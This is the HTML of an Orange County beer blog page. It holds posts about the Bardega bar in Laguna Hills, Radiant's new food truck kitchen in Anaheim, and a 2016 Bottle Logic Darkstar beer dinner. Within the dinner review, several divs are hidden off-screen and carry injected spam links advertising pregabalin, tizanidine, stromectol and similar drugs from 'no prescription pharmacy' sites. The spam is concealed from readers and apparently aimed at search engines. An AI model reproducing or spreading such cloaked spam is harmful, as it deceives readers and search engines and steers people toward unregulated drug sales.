<p>There&#8217;s a standard Old Fashioned with a clear as a bell cube, there&#8217;s a re-imagined Midori Sour. There are even spiked root beer floats. Beers weren&#8217;t in the forefront of what I experienced; however, I did see a few taps which will pour local craft, as well as Coors heavy, Sierra Nevada Pale Ale, and NA options.</p>
<div id="attachment_7443" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07613/" rel="attachment wp-att-7443"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7443" data-attachment-id="7443" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07613/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613.jpg" data-orig-size="1080,1620" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07613" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-683x1024.jpg" class="wp-image-7443 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-683x1024.jpg" alt="" width="584" height="876" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-683x1024.jpg 683w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613-1024x1536.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07613.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7443" class="wp-caption-text">spiked root beers with 101 and NA &#8211; photo greg nagel</p></div>
<p>On the bar snacks, think pickled eggs, dusted popcorn, several house dogs with even a vegan option (try the Danger Dog!). There&#8217;s a TV Dinner-inspired meatloaf with mashed potatoes better than mom makes. It&#8217;s all pretty ridiculous and fun, two adjectives that are sorely missed in today&#8217;s dining scene.</p>
<div id="attachment_7444" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07623/" rel="attachment wp-att-7444"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7444" data-attachment-id="7444" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07623/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623.jpg" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07623" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-300x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-1024x1024.jpg" class="wp-image-7444 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-1024x1024.jpg" alt="" width="584" height="584" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-1024x1024.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-300x300.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-150x150.jpg 150w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623-768x768.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07623.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7444" class="wp-caption-text">OF &#8211; photo greg nagel</p></div>
<div id="attachment_7442" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07610/" rel="attachment wp-att-7442"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7442" data-attachment-id="7442" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07610/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610.jpg" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07610" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-300x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-1024x1024.jpg" class="wp-image-7442 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-1024x1024.jpg" alt="" width="584" height="584" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-1024x1024.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-300x300.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-150x150.jpg 150w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610-768x768.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07610.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7442" class="wp-caption-text">midori sour w/faba &#8211; photo greg nagel</p></div>
<div id="attachment_7441" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07602/" rel="attachment wp-att-7441"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7441" data-attachment-id="7441" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07602/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602.jpg" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07602" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-1024x683.jpg" class="wp-image-7441 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-1024x683.jpg" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07602.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7441" class="wp-caption-text">mushroom pot pie &#8211; photo greg nagel</p></div>
<div id="attachment_7439" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07599/" rel="attachment wp-att-7439"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7439" data-attachment-id="7439" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07599/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599.jpg" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07599" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-300x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-1024x1024.jpg" class="wp-image-7439 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-1024x1024.jpg" alt="" width="584" height="584" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-1024x1024.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-300x300.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-150x150.jpg 150w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599-768x768.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07599.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7439" class="wp-caption-text">skrimps &#8211; photo greg nagel</p></div>
<p>Once they open on Dec 12, I&#8217;ll swing back in to check out more of the menu. Bardega is at 24781 Alicia Parkway, Suite A, Laguna Hills.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7434"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7434"
				>
				<span id="sharing-facebook-7434" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7434"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7434"
				>
				<span id="sharing-twitter-7434" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-7434-697a51ba76877' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=7434&amp;origin=ocbeerblog.com&amp;obj_id=34688879-7434-697a51ba76877' data-name='like-post-frame-34688879-7434-697a51ba76877' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/food/restaurant-opening/" rel="category tag">Restaurant Opening</a>, <a href="https://ocbeerblog.com/category/city/south-county/" rel="category tag">South County</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/bardega/" rel="tag">bardega</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7434 -->

				
					
	<article id="post-7099" class="post-7099 post type-post status-publish format-standard hentry category-anaheim category-beer-food category-brewery category-food category-food-pairing category-food-review category-oc-brewery-guide category-radiant">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/" rel="bookmark">Radiant Adds Kitchen</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/" title="6:10 pm" rel="bookmark"><time class="entry-date" datetime="2024-10-09T18:10:00-08:00">October 9, 2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_7100" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn06977/" rel="attachment wp-att-7100"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7100" data-attachment-id="7100" data-permalink="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn06977/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977.png" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN06977" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-300x200.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-1024x683.png" class="wp-image-7100 size-large" src="http://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-1024x683.png" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-1024x683.png 1024w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-300x200.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-768x512.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-1536x1024.png 1536w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977-450x300.png 450w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06977.png 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7100" class="wp-caption-text">photo &#8211; nagel</p></div>
<p>Making pizza isn&#8217;t casual. Just like a job interview at the French Laundry being asked to make an omelet, there are a million ways it can go wrong.</p>
<p>But this isn&#8217;t the French Laundry, and we&#8217;re outside of a brewery on Lincoln Avenue in Anaheim near the 5 freeway with cars buzzing by, and the pizza being made is from a food truck&#8230;Radiant&#8217;s first self-ran truck&#8230;well, tow a long thing called &#8220;Radiant Kitchen.&#8221;</p>
<div id="attachment_7106" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn07040/" rel="attachment wp-att-7106"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7106" data-attachment-id="7106" data-permalink="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn07040/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040.png" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07040" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-300x200.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-1024x683.png" class="wp-image-7106 size-large" src="http://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-1024x683.png" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-1024x683.png 1024w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-300x200.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-768x512.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-1536x1024.png 1536w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040-450x300.png 450w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN07040.png 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7106" class="wp-caption-text">photo &#8211; nagel</p></div>
<p>And the slice is&#8230;.nice. Thin leopard underbelly crust, robust sauce, and fresh salty mozzarella cheese pulls with a satisfying balance of price, location, and freshness. I&#8217;m here for it. Ranch to dip? Oh man, this brings me back to my Isla Vista days hitting backyard band parties with Woodstock&#8217;s pizza and keg beer.</p>
<p>&#8220;We plan on adding sandwiches and lots of other sides,&#8221; says Christopher &#8220;Duke&#8221; Kent, Radiant&#8217;s tasting room manager and host of Craft &amp; Arts paint nights.</p>
<p>As food trucks can be hit-or-miss at certain breweries, it&#8217;s nice to settle into a set menu on most nights with an expectation of consistency and quality with beer-friendly food.</p>
<div id="attachment_7107" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn06984/" rel="attachment wp-att-7107"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7107" data-attachment-id="7107" data-permalink="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/gpn06984/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984.png" data-orig-size="1365,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN06984" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-200x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-683x1024.png" class="wp-image-7107 size-large" src="http://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-683x1024.png" alt="" width="584" height="876" srcset="https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-683x1024.png 683w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-200x300.png 200w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-768x1152.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984-1024x1536.png 1024w, https://ocbeerblog.com/wp-content/uploads/2024/10/GPN06984.png 1365w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7107" class="wp-caption-text">photo &#8211; nagel</p></div>
<p>Radiant Kitchen just launched and is worth checking out. Hit them up at <a href="https://www.radiantbeer.com/" target="_blank" rel="noopener">radiantbeer.com </a>1566 W Lincoln Ave, Anaheim</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7099"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7099"
				>
				<span id="sharing-facebook-7099" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7099"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2024/10/09/radiant-adds-kitchen/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7099"
				>
				<span id="sharing-twitter-7099" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-7099-697a51ba79e71' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=7099&amp;origin=ocbeerblog.com&amp;obj_id=34688879-7099-697a51ba79e71' data-name='like-post-frame-34688879-7099-697a51ba79e71' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/anaheim/" rel="category tag">Anaheim</a>, <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/brewery/" rel="category tag">Brewery</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>, <a href="https://ocbeerblog.com/category/oc-brewery-guide/" rel="category tag">OC Brewery Guide</a>, <a href="https://ocbeerblog.com/category/radiant/" rel="category tag">radiant</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7099 -->

				
					
	<article id="post-6619" class="post-6619 post type-post status-publish format-standard hentry category-anaheim category-beer-food category-beer-dinner category-bottle-logic-brewing category-events category-food category-food-pairing category-food-review tag-darkstar-november">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/" rel="bookmark">Darkstar Dinner Done Right</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/" title="10:04 pm" rel="bookmark"><time class="entry-date" datetime="2016-11-22T22:04:02-08:00">November 22, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3876/" rel="attachment wp-att-6625"><img loading="lazy" decoding="async" data-attachment-id="6625" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3876/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3876.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479760198&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3876" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3876-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3876-682x1024.jpg" class="alignright wp-image-6625" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3876-682x1024.jpg" alt="gnag3876" width="210" height="313" /></a>It&#8217;s tough to write about beer dinners as the numbers show: people don&#8217;t like to read about them. As you&#8217;ve probably already nodded off to sleep, I&#8217;ll get to the nitty-gritty. The 2016 Darkstar November beer dinner was probably one of the best beer dinners I&#8217;ve been to.</p>
<div style="position:absolute;left:-99195px;"> buy pregabalin online <a href="https://nurseguidance.com/wp-content/uploads/2025/01/png/pregabalin.html">https://nurseguidance.com/wp-content/uploads/2025/01/png/pregabalin.html</a> no prescription pharmacy </div>
<p> Why? It was relaxed. It was paced. It had hospitality. It didn&#8217;t have a billion calories. There wasn&#8217;t a nasty slab of pork belly. The dishes were portioned well.</p>
<div style="position:absolute;left:-99195px;"> buy tizanidine online <a href="http://psychrecoveryinc.com/mobile/images/png/tizanidine.html">psychrecoveryinc.com/mobile/images/png/tizanidine.html</a> no prescription pharmacy </div>
<p> The beer pairings actually worked. It wasn&#8217;t overly gluttonous. It seems like Bottle Logic is getting incredibly comfortable pulling these dinners off. Crazy, huh?</p>
<p>The plates, for your scrolling pleasure&#8230;</p>
<div style="position:absolute;left:-99195px;"> buy vilitra online <a href="http://psychrecoveryinc.com/mobile/images/png/vilitra.html">psychrecoveryinc.com/mobile/images/png/vilitra.html</a> no prescription pharmacy </div>
<div style="position:absolute;left:-99195px;"> buy stromectol online <a href="https://nurseguidance.com/wp-content/uploads/2025/01/png/stromectol.html">https://nurseguidance.com/wp-content/uploads/2025/01/png/stromectol.html</a> no prescription pharmacy </div>
<p></p>
<div id="attachment_6633" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3840/" rel="attachment wp-att-6633"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6633" data-attachment-id="6633" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3840/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479753402&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3840" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-682x1024.jpg" class="wp-image-6633 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-682x1024.jpg" alt="gnag3840" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3840.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6633" class="wp-caption-text">Course one: Foie Gras, pickled mustard seeds, rhubarb, strawberry paired with Berlinier Equation with strawberry and rhubarb. Although pretty, mustard and foie was pretty funky, but a great place to start.</p></div>
